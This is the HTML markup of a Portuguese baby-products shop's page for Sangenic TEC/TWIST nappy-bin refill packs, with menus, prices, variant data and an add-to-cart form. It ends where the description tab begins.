<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1558"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1559"><a href="https://dreamsbaby.pt/categoria-produto/passeio/bases-para-cadeiras-auto/">Bases para cadeiras auto</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1560"><a href="https://dreamsbaby.pt/categoria-produto/passeio/cadeiras-auto/">Cadeiras auto</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1561"><a href="https://dreamsbaby.pt/categoria-produto/passeio/trios/">Trios e duos</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1562"><a href="https://dreamsbaby.pt/categoria-produto/passeio/carrinhos-de-bengala/">Carrinhos de bengala</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1564"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1567"><a>Texto</a></li>
</ul>
</li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a>Imagem</a></li>
</ul>
</li>
<li id="menu-item-1566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1566"><a href="#column">Column</a></li>
</ul>
</li>
<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a>Outras Categorias</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1546"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1548"><a href="https://dreamsbaby.pt/categoria-produto/higiene/cuidado-da-roupa/">Cuidado com a roupa do bebé</a></li>
</ul>
</li>
<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1555"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1569" class="top-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1569"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/">Gravidez e maternidade</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1570"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/almofadas-de-gravidez/">Almofadas de gravidez</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1571"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/">Amamentação e Aleitamento</a></li>
</ul>
</li>
<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577"><a href="#column">Column</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://dreamsbaby.pt/blog/">Blog</a></li>
<li id="menu-item-11188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://dreamsbaby.pt/promocoes/">Promoções</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://dreamsbaby.pt/contactos/">Contactos</a></li>
<li id="menu-item-11127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11127"><a href="https://dreamsbaby.pt/categoria-produto/passeio/">Passeio e babywearing</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1468"><a href="#column">Column</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11113"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></li>
<li id="menu-item-11114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11114"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></li>
<li id="menu-item-11115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11115"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></li>
<li id="menu-item-11116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11116"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></li>
<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11117"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/">Brinquedos</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11118"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/encaixes-e-formas/">Brinquedos de construção, encaixe e puzzles</a></li>
<li id="menu-item-11119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11119"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/educativos/">Jogos educativos e sensoriais</a></li>
<li id="menu-item-11121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11121"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-musicais/">Brinquedos falantes e musicais</a></li>
<li id="menu-item-11122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11122"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/peluches/">Doudous e peluches</a></li>
<li id="menu-item-11123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11123"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/">Alimentação</a></li>
<li id="menu-item-11124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11124"><a href="https://dreamsbaby.pt/categoria-produto/passeio/">Passeio e babywearing</a></li>
<li id="menu-item-11125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11125"><a href="https://dreamsbaby.pt/categoria-produto/dormir/">Relaxar e Dormir</a></li>
<li id="menu-item-11126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11126"><a href="https://dreamsbaby.pt/categoria-produto/dormir/bercos/">Berços, camas e mobiliário</a></li>
</ul></div>	</nav> <!-- /#zak-mobile-nav-->
</div> <!-- /.zak-toggle-menu -->
<div class="zak-mini-cart">
<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://dreamsbaby.pt/carrinho/" title="Ver o carrinho"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li></div>
</div></div></div></div></div></header>
<div id="zak-content" class="zak-content">
<div class="zak-container">
<div class="zak-row">
<main id="zak-primary" class="zak-primary">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dreamsbaby.pt">Início</a>&nbsp;&#47;&nbsp;<a href="https://dreamsbaby.pt/categoria-produto/promocoes/">Promoções</a>&nbsp;&#47;&nbsp;<a href="https://dreamsbaby.pt/categoria-produto/promocoes/promocao/">Promoção</a>&nbsp;&#47;&nbsp;Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)</nav>
<div class="woocommerce-notices-wrapper"></div><div id="product-5587" class="zakra-single-article product type-product post-5587 status-publish first instock product_cat-higiene product_cat-banho product_cat-promocao product_cat-promocoes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<span class="onsale">Promoção!</span>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-100x100.jpg" data-thumb-alt="Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)" data-thumb-srcset="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-100x100.jpg 100w, https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-150x150.jpg 150w, https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-32x32.jpg 32w, https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg"><img fetchpriority="high" width="300" height="343" src="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-300x343.jpg" class="wp-post-image" alt="Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)" data-caption="" data-src="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg" data-large_image="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-300x343.jpg 300w, https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-263x300.jpg 263w, https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist-610x697.jpg 610w, https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>
<div class="summary entry-summary">
<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59.90</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>86.99</bdi></span><span class="screen-reader-text">Price range: &euro;59.90 through &euro;86.99</span><div class="pph-lowest-price">Lowest Price in the last 30 days: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59.90</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99.90</bdi></span></div></p>
<form class="variations_form cart" action="https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/" method="post" enctype='multipart/form-data' data-product_id="5587" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_unidade-por-embalagem&quot;:&quot;pack-12-unidades&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotado&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:59.89999999999999857891452847979962825775146484375,&quot;display_regular_price&quot;:59.89999999999999857891452847979962825775146484375,&quot;image&quot;:{&quot;title&quot;:&quot;Sangenic_Pack_Plus_12_Twist&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist.jpg&quot;,&quot;alt&quot;:&quot;Sangenic_Pack_Plus_12_Twist&quot;,&quot;src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist-300x343.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist-300x343.jpg 300w, https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist-263x300.jpg 263w, https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist-610x697.jpg 610w, https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist.jpg 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_12_Twist-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:343},&quot;image_id&quot;:5592,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;59.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;div class=\&quot;pph-lowest-price\&quot;&gt;Lowest Price in the last 30 days: &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;59.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;82033503-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5588,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_unidade-por-embalagem&quot;:&quot;pack-18-unidades&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Em stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:86.9899999999999948840923025272786617279052734375,&quot;display_regular_price&quot;:99.900000000000005684341886080801486968994140625,&quot;image&quot;:{&quot;title&quot;:&quot;Sangenic_Pack_Plus_18 twist&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist.jpg&quot;,&quot;alt&quot;:&quot;Sangenic_Pack_Plus_18 twist&quot;,&quot;src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist-300x343.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist-300x343.jpg 300w, https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist-263x300.jpg 263w, https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist-610x697.jpg 610w, https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist.jpg 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dreamsbaby.pt\/wp-content\/uploads\/2019\/10\/Sangenic_Pack_Plus_18-twist-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:343},&quot;image_id&quot;:5591,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;99.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;O pre\u00e7o original era: &amp;euro;99.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;86.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;O pre\u00e7o atual \u00e9: &amp;euro;86.99.&lt;\/span&gt;&lt;div class=\&quot;vgy_wcosi_wrapper\&quot;&gt;&lt;div class=\&quot;vgy_wcosi_sale_end_date\&quot;&gt;Sale ends on 31 Janeiro, 2026.&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pph-lowest-price\&quot;&gt;Lowest Price in the last 30 days: &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;99.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;85101101&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5589,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;}]">
<div data-product_id="5587" data-threshold_min="30" data-threshold_max="100" data-total="2">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="pa_unidade-por-embalagem">Unidade por embalagem</label></th>
<td class="value">
<div class='swatchly_default_select '><select style="display:none" id="pa_unidade-por-embalagem" class=" woo-variation-raw-select" name="attribute_pa_unidade-por-embalagem" data-attribute_name="attribute_pa_unidade-por-embalagem" data-show_option_none="yes"><option value="">Escolha uma opção</option><option value="pack-12-unidades" >Pack 12 unidades</option><option value="pack-18-unidades" >Pack 18 unidades</option></select><ul role="radiogroup" aria-label="Unidade por embalagem" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_unidade-por-embalagem" data-attribute_values="[&quot;pack-12-unidades&quot;,&quot;pack-18-unidades&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_unidade-por-embalagem" data-wvstooltip="Pack 12 unidades" class="variable-item button-variable-item button-variable-item-pack-12-unidades " title="Pack 12 unidades" data-title="Pack 12 unidades" data-value="pack-12-unidades" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Pack 12 unidades</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_unidade-por-embalagem" data-wvstooltip="Pack 18 unidades" class="variable-item button-variable-item button-variable-item-pack-18-unidades " title="Pack 18 unidades" data-title="Pack 18 unidades" data-value="pack-18-unidades" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Pack 18 unidades</span></div></li></ul></div><div class='swatchly-type-wrap swatchly-shape-type-circle swatchly-type-label swatchly-inset swatchly-  ' data-default_attr_value='' role='radiogroup' aria-label='Select Unidade por embalagem'><div class='swatchly-swatch ' data-tooltip_text="3 un."  data-attr_label='3 un.' data-attr_value='3-un' role='radio' tabindex='0' aria-checked='false' aria-label='Unidade por embalagem: 3 un.'><span class="swatchly-content"><span class="swatchly-text">3 un.</span></span></div><div class='swatchly-swatch ' data-tooltip_text="6 un."  data-attr_label='6 un.' data-attr_value='6-un' role='radio' tabindex='0' aria-checked='false' aria-label='Unidade por embalagem: 6 un.'><span class="swatchly-content"><span class="swatchly-text">6 un.</span></span></div><div class='swatchly-swatch ' data-tooltip_text="Pack 12 unidades"  data-attr_label='Pack 12 unidades' data-attr_value='pack-12-unidades' role='radio' tabindex='0' aria-checked='false' aria-label='Unidade por embalagem: Pack 12 unidades'><span class="swatchly-content"><span class="swatchly-text">Pack 12 unidades</span></span></div><div class='swatchly-swatch ' data-tooltip_text="Pack 18 unidades"  data-attr_label='Pack 18 unidades' data-attr_value='pack-18-unidades' role='radio' tabindex='0' aria-checked='false' aria-label='Unidade por embalagem: Pack 18 unidades'><span class="swatchly-content"><span class="swatchly-text">Pack 18 unidades</span></span></div></div> <!-- /.swatchly-type-wrap --> <a class="reset_variations" href="#" aria-label="Clear options">Limpar</a>						</td>
</tr>
</tbody>
</table>
<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity">
<button type="button" class="zak-qty-controller zak-qty-minus" data-qty="minus">-</button>
<label class="screen-reader-text" for="quantity_6972ab98476b7">Quantidade de Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)</label>
<input
type="number"
id="quantity_6972ab98476b7"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Quantidade do produto"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<button type="button" class="zak-qty-controller zak-qty-plus" data-qty="plus">+</button>
</div>
<button type="submit" class="single_add_to_cart_button button alt">Adicionar</button>
<input type="hidden" name="add-to-cart" value="5587" />
<input type="hidden" name="product_id" value="5587" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</div></form>
<div class="product_meta">
<span class="sku_wrapper">REF: <span class="sku">n.d.</span></span>
<span class="posted_in">Categorias: <a href="https://dreamsbaby.pt/categoria-produto/higiene/" rel="tag">Higiene</a>, <a href="https://dreamsbaby.pt/categoria-produto/higiene/banho/" rel="tag">Higiene e banho</a>, <a href="https://dreamsbaby.pt/categoria-produto/promocoes/promocao/" rel="tag">Promoção</a>, <a href="https://dreamsbaby.pt/categoria-produto/promocoes/" rel="tag">Promoções</a></span>
<span class="posted_in">Marca: <a href="https://dreamsbaby.pt/brand/tommee-tippe/" rel="tag">Tommee Tippe</a></span>
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descrição					</a>
</li>
<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Informação adicional					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
